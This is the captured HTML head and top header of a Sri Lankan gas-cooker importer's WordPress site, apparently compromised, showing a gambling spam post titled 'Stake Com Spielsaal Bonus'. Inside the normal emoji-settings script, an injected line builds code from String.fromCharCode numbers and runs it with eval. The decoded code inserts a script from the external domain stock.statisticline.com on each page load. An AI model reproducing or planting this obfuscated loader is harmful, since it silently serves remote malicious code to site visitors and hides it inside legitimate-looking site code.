

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://absons.lk/stake-com-spielsaal-bonus/
body_size: 13769
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Stake Com Spielsaal Bonus &#8211; Absons Exim (Pvt) Ltd.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Feed" href="https://absons.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Comments Feed" href="https://absons.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Absons Exim (Pvt) Ltd. &raquo; Stake Com Spielsaal Bonus Comments Feed" href="https://absons.lk/stake-com-spielsaal-bonus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/absons.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=13bd06459bbaacfca2b0fd26a76009f1"}};
var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*77476456347368*/t);/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://absons.lk/wp-includes/css/dist/block-library/style.min.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://absons.lk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://absons.lk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-ywraq-gutenberg-css' href='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-gutenberg.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://absons.lk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://absons.lk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://absons.lk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parente2-style-css' href='https://absons.lk/wp-content/themes/envo-storefront/style.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://absons.lk/wp-content/themes/AbsonsExim/style.css?ver=13bd06459bbaacfca2b0fd26a76009f1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://absons.lk/wp-content/themes/envo-storefront/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://absons.lk/wp-content/themes/envo-storefront/css/mmenu-light.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-storefront-stylesheet-css' href='https://absons.lk/wp-content/themes/AbsonsExim/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://absons.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://absons.lk/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=3.10.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(120,166,64)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(120,166,64)!important;
    color: #ffffff!important;
}

#ywraq_checkout_quote.button{
	background: rgb(120,166,64);
    color: #ffffff;
    border: 1px solid #ffffff;
}

#ywraq_checkout_quote.button:hover{
	background: rgb(120,166,64);
    color: #ffffff;
    border: 1px solid #ffffff;
}
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://absons.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://absons.lk/wp-json/" /><link rel="alternate" type="application/json" href="https://absons.lk/wp-json/wp/v2/posts/2439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absons.lk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://absons.lk/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://absons.lk/stake-com-spielsaal-bonus/" />
<link rel='shortlink' href='https://absons.lk/?p=2439' />
<link rel="alternate" type="application/json+oembed" href="https://absons.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsons.lk%2Fstake-com-spielsaal-bonus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://absons.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsons.lk%2Fstake-com-spielsaal-bonus%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166972286-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166972286-1');
</script>
<link rel="pingback" href="https://absons.lk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-storefront-header-css">
            	
                                .site-title,
                    .site-description {
                        position: absolute;
                        clip: rect(1px, 1px, 1px, 1px);
                    }
            	
            </style>
            <link rel="icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" sizes="32x32" />
<link rel="icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" sizes="192x192" />
<link rel="apple-touch-icon" href="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" />
<meta name="msapplication-TileImage" content="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" />
    </head>
    <body id="blog" class="post-template-default single single-post postid-2439 single-format-standard wp-custom-logo theme-envo-storefront woocommerce-no-js elementor-default elementor-kit-129">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div class="page-wrap">
            <div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://absons.lk/" class="custom-logo-link" rel="home"><img width="83" height="61" src="https://absons.lk/wp-content/uploads/2020/05/absons_logo.png?v=1590430373" class="custom-logo" alt="Absons Exim (Pvt) Ltd." decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://absons.lk/" rel="home">Absons Exim (Pvt) Ltd.</a></p>
                    
                                            <p class="site-description">
                            Importers of Industrial &#038; Domestic Gas Cookers and Spares.                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://absons.lk/">
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Search products..."/>
                            <select class="header-search-select" name="product_cat">
                                <option value="">All Categories</option> 
